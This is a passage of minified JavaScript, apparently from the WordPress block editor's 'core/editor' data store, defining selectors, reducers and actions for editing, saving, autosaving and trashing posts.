Dt})),n.d(o,"getCurrentPostRevisionsCount",(function(){return Lt})),n.d(o,"getCurrentPostLastRevisionId",(function(){return Nt})),n.d(o,"getPostEdits",(function(){return Ut})),n.d(o,"getReferenceByDistinctEdits",(function(){return Ft})),n.d(o,"getCurrentPostAttribute",(function(){return Mt})),n.d(o,"getEditedPostAttribute",(function(){return Vt})),n.d(o,"getAutosaveAttribute",(function(){return zt})),n.d(o,"getEditedPostVisibility",(function(){return Ht})),n.d(o,"isCurrentPostPending",(function(){return Wt})),n.d(o,"isCurrentPostPublished",(function(){return Kt})),n.d(o,"isCurrentPostScheduled",(function(){return Gt})),n.d(o,"isEditedPostPublishable",(function(){return qt})),n.d(o,"isEditedPostSaveable",(function(){return Qt})),n.d(o,"isEditedPostEmpty",(function(){return Yt})),n.d(o,"isEditedPostAutosaveable",(function(){return Xt})),n.d(o,"getAutosave",(function(){return Jt})),n.d(o,"hasAutosave",(function(){return Zt})),n.d(o,"isEditedPostBeingScheduled",(function(){return $t})),n.d(o,"isEditedPostDateFloating",(function(){return en})),n.d(o,"isSavingPost",(function(){return tn})),n.d(o,"didPostSaveRequestSucceed",(function(){return nn})),n.d(o,"didPostSaveRequestFail",(function(){return rn})),n.d(o,"isAutosavingPost",(function(){return on})),n.d(o,"isPreviewingPost",(function(){return cn})),n.d(o,"getEditedPostPreviewLink",(function(){return an})),n.d(o,"getSuggestedPostFormat",(function(){return sn})),n.d(o,"getBlocksForSerialization",(function(){return un})),n.d(o,"getEditedPostContent",(function(){return ln})),n.d(o,"__experimentalGetReusableBlock",(function(){return dn})),n.d(o,"__experimentalIsSavingReusableBlock",(function(){return pn})),n.d(o,"__experimentalIsFetchingReusableBlock",(function(){return bn})),n.d(o,"__experimentalGetReusableBlocks",(function(){return fn})),n.d(o,"getStateBeforeOptimisticTransaction",(function(){return hn})),n.d(o,"isPublishingPost",(function(){return mn})),n.d(o,"isPermalinkEditable",(function(){return On})),n.d(o,"getPermalink",(function(){return vn})),n.d(o,"getPermalinkParts",(function(){return gn})),n.d(o,"inSomeHistory",(function(){return jn})),n.d(o,"isPostLocked",(function(){return yn})),n.d(o,"isPostSavingLocked",(function(){return _n})),n.d(o,"isPostAutosavingLocked",(function(){return kn})),n.d(o,"isPostLockTakeover",(function(){return En})),n.d(o,"getPostLockUser",(function(){return Sn})),n.d(o,"getActivePostLock",(function(){return Pn})),n.d(o,"canUserUseUnfilteredHTML",(function(){return wn})),n.d(o,"isPublishSidebarEnabled",(function(){return Cn})),n.d(o,"getEditorBlocks",(function(){return Tn})),n.d(o,"getEditorSelectionStart",(function(){return Bn})),n.d(o,"getEditorSelectionEnd",(function(){return xn})),n.d(o,"__unstableIsEditorReady",(function(){return In})),n.d(o,"getEditorSettings",(function(){return An})),n.d(o,"getBlockName",(function(){return Dn})),n.d(o,"isBlockValid",(function(){return Ln})),n.d(o,"getBlockAttributes",(function(){return Nn})),n.d(o,"getBlock",(function(){return Un})),n.d(o,"getBlocks",(function(){return Fn})),n.d(o,"__unstableGetBlockWithoutInnerBlocks",(function(){return Mn})),n.d(o,"getClientIdsOfDescendants",(function(){return Vn})),n.d(o,"getClientIdsWithDescendants",(function(){return zn})),n.d(o,"getGlobalBlockCount",(function(){return Hn})),n.d(o,"getBlocksByClientId",(function(){return Wn})),n.d(o,"getBlockCount",(function(){return Kn})),n.d(o,"getBlockSelectionStart",(function(){return Gn})),n.d(o,"getBlockSelectionEnd",(function(){return qn})),n.d(o,"getSelectedBlockCount",(function(){return Qn})),n.d(o,"hasSelectedBlock",(function(){return Yn})),n.d(o,"getSelectedBlockClientId",(function(){return Xn})),n.d(o,"getSelectedBlock",(function(){return Jn})),n.d(o,"getBlockRootClientId",(function(){return Zn})),n.d(o,"getBlockHierarchyRootClientId",(function(){return $n})),n.d(o,"getAdjacentBlockClientId",(function(){return er})),n.d(o,"getPreviousBlockClientId",(function(){return tr})),n.d(o,"getNextBlockClientId",(function(){return nr})),n.d(o,"getSelectedBlocksInitialCaretPosition",(function(){return rr})),n.d(o,"getMultiSelectedBlockClientIds",(function(){return or})),n.d(o,"getMultiSelectedBlocks",(function(){return ir})),n.d(o,"getFirstMultiSelectedBlockClientId",(function(){return cr})),n.d(o,"getLastMultiSelectedBlockClientId",(function(){return ar})),n.d(o,"isFirstMultiSelectedBlock",(function(){return sr})),n.d(o,"isBlockMultiSelected",(function(){return ur})),n.d(o,"isAncestorMultiSelected",(function(){return lr})),n.d(o,"getMultiSelectedBlocksStartClientId",(function(){return dr})),n.d(o,"getMultiSelectedBlocksEndClientId",(function(){return pr})),n.d(o,"getBlockOrder",(function(){return br})),n.d(o,"getBlockIndex",(function(){return fr})),n.d(o,"isBlockSelected",(function(){return hr})),n.d(o,"hasSelectedInnerBlock",(function(){return mr})),n.d(o,"isBlockWithinSelection",(function(){return Or})),n.d(o,"hasMultiSelection",(function(){return vr})),n.d(o,"isMultiSelecting",(function(){return gr})),n.d(o,"isSelectionEnabled",(function(){return jr})),n.d(o,"getBlockMode",(function(){return yr})),n.d(o,"isTyping",(function(){return _r})),n.d(o,"isCaretWithinFormattedText",(function(){return kr})),n.d(o,"getBlockInsertionPoint",(function(){return Er})),n.d(o,"isBlockInsertionPointVisible",(function(){return Sr})),n.d(o,"isValidTemplate",(function(){return Pr})),n.d(o,"getTemplate",(function(){return wr})),n.d(o,"getTemplateLock",(function(){return Cr})),n.d(o,"canInsertBlockType",(function(){return Tr})),n.d(o,"getInserterItems",(function(){return Br})),n.d(o,"hasInserterItems",(function(){return xr})),n.d(o,"getBlockListSettings",(function(){return Ir}));var i=n("axFQ"),c=n("HSyU"),a=n("jZUy"),s=n("hF7m"),u=(n("onLe"),n("qRz9")),l=n("KEfo"),d=n("rePB"),p=n("1ZqX"),b=n("51Zz"),f=n("U8pU"),h=n("hx/w"),m=n.n(h),O=n("YLtl");function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var g={insertUsage:{},isPublishSidebarEnabled:!0},j=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},i.SETTINGS_DEFAULTS,{richEditingEnabled:!0,codeEditingEnabled:!0,enableCustomFields:!1});function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function k(e){return e&&"object"===Object(f.a)(e)&&"raw"in e?e.raw:e}var E=Object(p.combineReducers)({data:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_REUSABLE_BLOCKS":return _({},e,{},Object(O.keyBy)(t.results,"id"));case"UPDATE_REUSABLE_BLOCK":var n=t.id,r=t.changes;return _({},e,Object(d.a)({},n,_({},e[n],{},r)));case"SAVE_REUSABLE_BLOCK_SUCCESS":var o=t.id,i=t.updatedId;if(o===i)return e;var c=e[o];return _({},Object(O.omit)(e,o),Object(d.a)({},i,_({},c,{id:i})));case"REMOVE_REUSABLE_BLOCK":var a=t.id;return Object(O.omit)(e,a)}return e},isFetching:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"FETCH_REUSABLE_BLOCKS":var n=t.id;return n?_({},e,Object(d.a)({},n,!0)):e;case"FETCH_REUSABLE_BLOCKS_SUCCESS":case"FETCH_REUSABLE_BLOCKS_FAILURE":var r=t.id;return Object(O.omit)(e,r)}return e},isSaving:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SAVE_REUSABLE_BLOCK":return _({},e,Object(d.a)({},t.id,!0));case"SAVE_REUSABLE_BLOCK_SUCCESS":case"SAVE_REUSABLE_BLOCK_FAILURE":var n=t.id;return Object(O.omit)(e,n)}return e}});var S=m()(Object(p.combineReducers)({postId:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SETUP_EDITOR_STATE":case"RESET_POST":case"UPDATE_POST":return t.post.id}return e},postType:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SETUP_EDITOR_STATE":case"RESET_POST":case"UPDATE_POST":return t.post.type}return e},preferences:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:g,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ENABLE_PUBLISH_SIDEBAR":return _({},e,{isPublishSidebarEnabled:!0});case"DISABLE_PUBLISH_SIDEBAR":return _({},e,{isPublishSidebarEnabled:!1})}return e},saving:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"REQUEST_POST_UPDATE_START":case"REQUEST_POST_UPDATE_FINISH":return{pending:"REQUEST_POST_UPDATE_START"===t.type,options:t.options||{}}}return e},postLock:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{isLocked:!1},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_POST_LOCK":return t.lock}return e},reusableBlocks:E,template:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{isValid:!0},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_TEMPLATE_VALIDITY":return _({},e,{isValid:t.isValid})}return e},postSavingLock:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"LOCK_POST_SAVING":return _({},e,Object(d.a)({},t.lockName,!0));case"UNLOCK_POST_SAVING":return Object(O.omit)(e,t.lockName)}return e},isReady:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SETUP_EDITOR_STATE":return!0;case"TEAR_DOWN_EDITOR":return!1}return e},editorSettings:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:j,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_EDITOR_SETTINGS":return _({},e,{},t.settings)}return e},postAutosavingLock:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"LOCK_POST_AUTOSAVING":return _({},e,Object(d.a)({},t.lockName,!0));case"UNLOCK_POST_AUTOSAVING":return Object(O.omit)(e,t.lockName)}return e}})),P=n("gQxa"),w=n.n(P),C=n("dvlR"),T=n.n(C),B=n("HaE+"),x=n("ywyh"),I=n.n(x),A=n("l3Sj"),R=n("KQm4"),D=n("NMb1"),L=n.n(D),N=new Set(["meta"]),U="core/editor",F=/%(?:postname|pagename)%/,M=["title","excerpt","content"];function V(e){var t=e.previousPost,n=e.post,r=e.postType;if(Object(O.get)(e.options,["isAutosave"]))return[];var o,i=["publish","private","future"],c=Object(O.includes)(i,t.status),a=Object(O.includes)(i,n.status),s=Object(O.get)(r,["viewable"],!1);if(c||a?c&&!a?(o=r.labels.item_reverted_to_draft,s=!1):o=!c&&a?{publish:r.labels.item_published,private:r.labels.item_published_privately,future:r.labels.item_scheduled}[n.status]:r.labels.item_updated:o=null,o){var u=[];return s&&u.push({label:r.labels.view_item,url:n.link}),[o,{id:"SAVE_POST_NOTICE_ID",type:"snackbar",actions:u}]}return[]}function z(e){var t=e.post,n=e.edits,r=e.error;if(r&&"rest_autosave_no_changes"===r.code)return[];var o=["publish","private","future"],i=-1!==o.indexOf(t.status),c={publish:Object(A.__)("Publishing failed."),private:Object(A.__)("Publishing failed."),future:Object(A.__)("Scheduling failed.")},a=i||-1===o.indexOf(n.status)?Object(A.__)("Updating failed."):c[n.status];return r.message&&!/<\/?[^>]*>/.test(r.message)&&(a=[a,r.message].join(" ")),[a,{id:"SAVE_POST_NOTICE_ID"}]}var H=n("4eJC"),W=n.n(H),K=n("UuzZ"),G=W()((function(e){1===e.length&&Object(c.isUnmodifiedDefaultBlock)(e[0])&&(e=[]);var t=Object(c.serialize)(e);return 1===e.length&&e[0].name===Object(c.getFreeformContentHandlerName)()&&(t=Object(K.removep)(t)),t}),{maxSize:1});function q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Q(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?q(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):q(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Y=T.a.mark(ce),X=T.a.mark(ue),J=T.a.mark(fe),Z=T.a.mark(me),$=T.a.mark(Oe),ee=T.a.mark(ve),te=T.a.mark(ge),ne=T.a.mark(je),re=T.a.mark(ye),oe=T.a.mark(_e),ie=T.a.mark(Ue);function ce(e,t,n){var r,o;return T.a.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return r=Object(O.has)(t,["content"])?t.content:e.content.raw,o=Object(c.parse)(r),"auto-draft"===e.status&&n&&(o=Object(c.synchronizeBlocksWithTemplate)(o,n)),i.next=6,se(e);case 6:return i.next=8,{type:"SETUP_EDITOR",post:e,edits:t,template:n};case 8:return i.next=10,Ue(o,{__unstableShouldCreateUndoLevel:!1});case 10:return i.next=12,be(e);case 12:if(!t||!Object.keys(t).some((function(n){return t[n]!==(Object(O.has)(e,[n,"raw"])?e[n].raw:e[n])}))){i.next=15;break}return i.next=15,fe(t);case 15:case"end":return i.stop()}}),Y)}function ae(){return{type:"TEAR_DOWN_EDITOR"}}function se(e){return{type:"RESET_POST",post:e}}function ue(e){var t;return T.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return L()("resetAutosave action (`core/editor` store)",{alternative:"receiveAutosaves action (`core` store)",plugin:"Gutenberg"}),n.next=3,Object(b.select)(U,"getCurrentPostId");case 3:return t=n.sent,n.next=6,Object(b.dispatch)("core","receiveAutosaves",t,e);case 6:return n.abrupt("return",{type:"__INERT__"});case 7:case"end":return n.stop()}}),X)}function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{type:"REQUEST_POST_UPDATE_START",options:e}}function de(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{type:"REQUEST_POST_UPDATE_FINISH",options:e}}function pe(e){return{type:"UPDATE_POST",edits:e}}function be(e){return{type:"SETUP_EDITOR_STATE",post:e}}function fe(e,t){var n,r,o;return T.a.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,Object(b.select)(U,"getCurrentPost");case 2:return n=i.sent,r=n.id,o=n.type,i.next=7,Object(b.dispatch)("core","editEntityRecord","postType",o,r,e,t);case 7:case"end":return i.stop()}}),J)}function he(e){return Q({},pe(e),{optimist:{id:"post-update"}})}function me(){var e,t,n,r,o,i,c,a=arguments;return T.a.wrap((function(s){for(;;)switch(s.prev=s.next){case 0:return e=a.length>0&&void 0!==a[0]?a[0]:{},s.next=3,Object(b.select)(U,"isEditedPostSaveable");case 3:if(s.sent){s.next=5;break}return s.abrupt("return");case 5:return s.next=7,Object(b.select)(U,"getEditedPostContent");case 7:if(s.t0=s.sent,t={content:s.t0},e.isAutosave){s.next=12;break}return s.next=12,Object(b.dispatch)(U,"editPost",t,{undoIgnore:!0});case 12:return s.next=14,le(e);case 14:return s.next=16,Object(b.select)(U,"getCurrentPost");case 16:return n=s.sent,s.t1=Q,s.t2={id:n.id},s.next=21,Object(b.select)("core","getEntityRecordNonTransientEdits","postType",n.type,n.id);case 21:return s.t3=s.sent,s.t4={},s.t5=t,t=(0,s.t1)(s.t2,s.t3,s.t4,s.t5),s.next=27,Object(b.dispatch)("core","saveEntityRecord","postType",n.type,t,e);case 27:return s.next=29,de(e);case 29:return s.next=31,Object(b.select)("core","getLastEntitySaveError","postType",n.type,n.id);case 31:if(!(r=s.sent)){s.next=39;break}if(!(o=z({post:n,edits:t,error:r})).length){s.next=37;break}return s.next=37,b.dispatch.apply(void 0,["core/notices","createErrorNotice"].concat(Object(R.a)(o)));case 37:s.next=57;break;case 39:return s.next=41,Object(b.select)(U,"getCurrentPost");case 41:return i=s.sent,s.t6=V,s.t7=n,s.t8=i,s.next=47,Object(b.select)("core","getPostType",i.type);case 47:if(s.t9=s.sent,s.t10=e,s.t11={previousPost:s.t7,post:s.t8,postType:s.t9,options:s.t10},!(c=(0,s.t6)(s.t11)).length){s.next=54;break}return s.next=54,b.dispatch.apply(void 0,["core/notices","createSuccessNotice"].concat(Object(R.a)(c)));case 54:if(e.isAutosave){s.next=57;break}return s.next=57,Object(b.dispatch)("core/block-editor","__unstableMarkLastChangeAsPersistent");case 57:case"end":return s.stop()}}),Z)}function Oe(){var e,t,n,r;return T.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,Object(b.select)(U,"getCurrentPost");case 2:return e=o.sent,o.next=5,Object(b.select)(U,"getCurrentPostType");case 5:return t=o.sent,o.next=8,Object(b.select)("core","getPostType",t);case 8:return n=o.sent,o.next=11,Object(b.apiFetch)({path:"/wp/v2/".concat(n.rest_base,"/").concat(e.id)+"?context=edit&_timestamp=".concat(Date.now())});case 11:return r=o.sent,o.next=14,Object(b.dispatch)(U,"resetPost",r);case 14:case"end":return o.stop()}}),$)}function ve(){var e,t,n;return T.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,Object(b.select)(U,"getCurrentPostType");case 2:return e=r.sent,r.next=5,Object(b.select)("core","getPostType",e);case 5:return t=r.sent,r.next=8,Object(b.dispatch)("core/notices","removeNotice","TRASH_POST_NOTICE_ID");case 8:return r.prev=8,r.next=11,Object(b.select)(U,"getCurrentPost");case 11:return n=r.sent,r.next=14,Object(b.apiFetch)({path:"/wp/v2/".concat(t.rest_base,"/").concat(n.id),method:"DELETE"});case 14:return r.next=16,Object(b.dispatch)(U,"savePost");case 16:r.next=22;break;case 18:return r.prev=18,r.t0=r.catch(8),r.next=22,b.dispatch.apply(void 0,["core/notices","createErrorNotice"].concat(Object(R.a)([(o={error:r.t0}).error.message&&"unknown_error"!==o.error.code?o.error.message:Object(A.__)("Trashing failed"),{id:"TRASH_POST_NOTICE_ID"}])));case 22:case"end":return r.stop()}var o}),ee,null,[[8,18]])}function ge(e){return T.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(b.dispatch)(U,"savePost",Q({isAutosave:!0},e));case 2:case"end":return t.stop()}}),te)}function je(){var e,t,n,r;return T.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,Object(b.select)(U,"getCurrentPost");case 2:return e=o.sent,o.next=5,Object(b.select)(U,"getEditedPostAttribute","title");case 5:return t=o.sent,o.next=8,Object(b.select)(U,"getEditedPostAttribute","content");case 8:return n=o.sent,o.next=11,Object(b.select)(U,"getEditedPostAttribute","excerpt");case 11:return r=o.sent,o.next=14,{type:"LOCAL_AUTOSAVE_SET",postId:e.id,title:t,content:n,excerpt:r};case 14:case"end":return o.stop()}}),ne)}function ye(){return T.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(b.dispatch)("core","redo");case 2:case"end":return e.stop()}}),re)}function _e(){return T.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(b.dispatch)("core","undo");case 2:case"end":return e.stop()}}),oe)}function ke(){return{type:"CREATE_UNDO_LEVEL"}}function Ee(e){return{type:"UPDATE_POST_LOCK",lock:e}}function Se(e){return{type:"FETCH_REUSABLE_BLOCKS",id:e}}function Pe(e){return{type:"RECEIVE_REUSABLE_BLOCKS",results:e}}function we(e){return{type:"SAVE_REUSABLE_BLOCK",id:e}}function Ce(e){return{type:"DELETE_REUSABLE_BLOCK",id:e}}function Te(e,t){return{type:"UPDATE_REUSABLE_BLOCK",id:e,changes:t}}function Be(e){return{type:"CONVERT_BLOCK_TO_STATIC",clientId:e}}function xe(e){return{type:"CONVERT_BLOCK_TO_REUSABLE",clientIds:Object(O.castArray)(e)}}function Ie(){return{type:"ENABLE_PUBLISH_SIDEBAR"}}function Ae(){return{type:"DISABLE_PUBLISH_SIDEBAR"}}function Re(e){return{type:"LOCK_POST_SAVING",lockName:e}}function De(e){return{type:"UNLOCK_POST_SAVING",lockName:e}}function Le(e){return{type:"LOCK_POST_AUTOSAVING",lockName:e}}function Ne(e){return{type:"UNLOCK_POST_AUTOSAVING",lockName:e}}function Ue(e){var t,n,r,o,i,c,a,s,u=arguments;return T.a.wrap((function(l){for(;;)switch(l.prev=l.next){case 0:if(t=u.length>1&&void 0!==u[1]?u[1]:{},n=t.__unstableShouldCreateUndoLevel,r=t.selectionStart,o=t.selectionEnd,i={blocks:e,selectionStart:r,selectionEnd:o},!1===n){l.next=19;break}return l.next=6,Object(b.select)(U,"getCurrentPost");case 6:return c=l.sent,a=c.id,s=c.type,l.next=11,Object(b.select)("core","getEditedEntityRecord","postType",s,a);case 11:if(l.t0=l.sent.blocks,l.t1=i.blocks,!(l.t0===l.t1)){l.next=18;break}return l.next=17,Object(b.dispatch)("core","__unstableCreateUndoLevel","postType",s,a);case 17:return l.abrupt("return",l.sent);case 18:i.content=function(e){var t=e.blocks;return G(void 0===t?[]:t)};case 19:return l.delegateYield(fe(i),"t2",20);case 20:case"end":return l.stop()}}),ie)}function Fe(e){return{type:"UPDATE_EDITOR_SETTINGS",settings:e}}var Me=function(e){return T.a.mark((function t(){var n,r,o,i=arguments;return T.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(L()("`wp.data.dispatch( 'core/editor' )."+e+"`",{alternative:"`wp.data.dispatch( 'core/block-editor' )."+e+"`"}),n=i.length,r=new Array(n),o=0;o<n;o++)r[o]=i[o];return t.next=4,b.dispatch.apply(void 0,["core/block-editor",e].concat(r));case 4:case"end":return t.stop()}}),t)}))},Ve=Me("resetBlocks"),ze=Me("receiveBlocks"),He=Me("updateBlock"),We=Me("updateBlockAttributes"),Ke=Me("selectBlock"),Ge=Me("startMultiSelect"),qe=Me("stopMultiSelect"),Qe=Me("multiSelect"),Ye=Me("clearSelectedBlock"),Xe=Me("toggleSelection"),Je=Me("replaceBlocks"),Ze=Me("replaceBlock"),$e=Me("moveBlocksDown"),et=Me("moveBlocksUp"),tt=Me("moveBlockToPosition"),nt=Me("insertBlock"),rt=Me("insertBlocks"),ot=Me("showInsertionPoint"),it=Me("hideInsertionPoint"),ct=Me("setTemplateValidity"),at=Me("synchronizeTemplate"),st=Me("mergeBlocks"),ut=Me("removeBlocks"),lt=Me("removeBlock"),dt=Me("toggleBlockMode"),pt=Me("startTyping"),bt=Me("stopTyping"),ft=Me("enterFormattedText"),ht=Me("exitFormattedText"),mt=Me("insertDefaultBlock"),Ot=Me("updateBlockListSettings"),vt=n("ODXe"),gt=n("pPDe"),jt=n("FqII"),yt=n("Mmq9");function _t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function kt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_t(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Et={},St=[],Pt=Object(p.createRegistrySelector)((function(e){return function(){return e("core").hasUndo()}})),wt=Object(p.createRegistrySelector)((function(e){return function(){return e("core").hasRedo()}}));function Ct(e){return"auto-draft"===At(e).status}function Tt(e){var t=Ut(e);return"blocks"in t||"content"in t}var Bt=Object(p.createRegistrySelector)((function(e){return function(t){var n=Rt(t),r=Dt(t);return!!e("core").hasEditsForEntityRecord("postType",n,r)}})),xt=Object(p.createRegistrySelector)((function(e){return function(t){if(!An(t).__experimentalEnableFullSiteEditing)return!1;var n=e("core").getEntityRecordChangesByRecord(),r=Object.keys(n);if(r.length>1||1===r.length&&!n.postType)return!0;if(!n.postType)return!1;var o=At(t),i=o.type,c=o.id,a=Object.keys(n.postType);if(a.length>1||1===a.length&&!n.postType[i])return!0;var s=Object.keys(n.postType[i]);return s.length>1||1===s.length&&!n.postType[i][c]}}));function It(e){return!Bt(e)&&Ct(e)}var At=Object(p.createRegistrySelector)((function(e){return function(t){var n=Dt(t),r=Rt(t),o=e("core").getRawEntityRecord("postType",r,n);return o||Et}}));function Rt(e){return e.postType}function Dt(e){return e.postId}function Lt(e){return Object(O.get)(At(e),["_links","version-history",0,"count"],0)}function Nt(e){return Object(O.get)(At(e),["_links","predecessor-version",0,"id"],null)}var Ut=Object(p.createRegistrySelector)((function(e){return function(t){var n=Rt(t),r=Dt(t);return e("core").getEntityRecordEdits("postType",n,r)||Et}})),Ft=Object(p.createRegistrySelector)((function(e){return function(){return L()("`wp.data.select( 'core/editor' ).getReferenceByDistinctEdits`",{alternative:"`wp.data.select( 'core' ).getReferenceByDistinctEdits`"}),e("core").getReferenceByDistinctEdits()}}));function Mt(e,t){switch(t){case"type":return Rt(e);case"id":return Dt(e);default:var n=At(e);if(!n.hasOwnProperty(t))break;return k(n[t])}}function Vt(e,t){switch(t){case"content":return ln(e)}var n=Ut(e);return n.hasOwnProperty(t)?N.has(t)?function(e,t){var n=Ut(e);return n.hasOwnProperty(t)?kt({},Mt(e,t),{},n[t]):Mt(e,t)}(e,t):n[t]:Mt(e,t)}var zt=Object(p.createRegistrySelector)((function(e){return function(t,n){if(Object(O.includes)(M,n)||"preview_link"===n){var r=Rt(t),o=Dt(t),i=Object(O.get)(e("core").getCurrentUser(),["id"]),c=e("core").getAutosave(r,o,i);return c?k(c[n]):void 0}}}));function Ht(e){return"private"===Vt(e,"status")?"private":Vt(e,"password")?"password":"public"}function Wt(e){return"pending"===At(e).status}function Kt(e,t){var n=t||At(e);return-1!==["publish","private"].indexOf(n.status)||"future"===n.status&&!Object(jt.isInTheFuture)(new Date(Number(Object(jt.getDate)(n.date))-6e4))}function Gt(e){return"future"===At(e).status&&!Kt(e)}function qt(e){var t=At(e);return Bt(e)||-1===["publish","private","future"].indexOf(t.status)}function Qt(e){return!tn(e)&&(!!Vt(e,"title")||!!Vt(e,"excerpt")||!Yt(e))}function Yt(e){var t=Tn(e);if(t.length){if(t.length>1)return!1;var n=t[0].name;if(n!==Object(c.getDefaultBlockName)()&&n!==Object(c.getFreeformContentHandlerName)())return!1}return!ln(e)}var Xt=Object(p.createRegistrySelector)((function(e){return function(t){if(!Qt(t))return!1;if(kn(t))return!1;var n=Rt(t),r=Dt(t),o=e("core").hasFetchedAutosaves(n,r),i=Object(O.get)(e("core").getCurrentUser(),["id"]),c=e("core").getAutosave(n,r,i);return!!o&&(!c||(!!Tt(t)||["title","excerpt"].some((function(e){return k(c[e])!==Vt(t,e)}))))}})),Jt=Object(p.createRegistrySelector)((function(e){return function(t){L()("`wp.data.select( 'core/editor' ).getAutosave()`",{alternative:"`wp.data.select( 'core' ).getAutosave( postType, postId, userId )`",plugin:"Gutenberg"});var n=Rt(t),r=Dt(t),o=Object(O.get)(e("core").getCurrentUser(),["id"]),i=e("core").getAutosave(n,r,o);return Object(O.mapValues)(Object(O.pick)(i,M),k)}})),Zt=Object(p.createRegistrySelector)((function(e){return function(t){L()("`wp.data.select( 'core/editor' ).hasAutosave()`",{alternative:"`!! wp.data.select( 'core' ).getAutosave( postType, postId, userId )`",plugin:"Gutenberg"});var n=Rt(t),r=Dt(t),o=Object(O.get)(e("core").getCurrentUser(),["id"]);return!!e("core").getAutosave(n,r,o)}}));function $t(e){var t=Vt(e,"date"),n=new Date(Number(Object(jt.getDate)(t))-6e4);return Object(jt.isInTheFuture)(n)}function en(e){var t=Vt(e,"date"),n=Vt(e,"modified"),r=Vt(e,"status");return("draft"===r||"auto-draft"===r||"pending"===r)&&t===n}var tn=Object(p.createRegistrySelector)((function(e){return function(t){var n=Rt(t),r=Dt(t);return e("core").isSavingEntityRecord("postType",n,r)}})),nn=Object(p.createRegistrySelector)((function(e){return function(t){var n=Rt(t),r=Dt(t);return!e("core").getLastEntitySaveError("postType",n,r)}})),rn=Object(p.createRegistrySelector)((function(e){return function(t){var n=Rt(t),r=Dt(t);return!!e("core").getLastEntitySaveError("postType",n,r)}}));function on(e){return!!tn(e)&&!!Object(O.get)(e.saving,["options","isAutosave"])}function cn(e){return!!tn(e)&&!!e.saving.options.isPreview}function an(e){if(!e.saving.pending&&!tn(e)){var 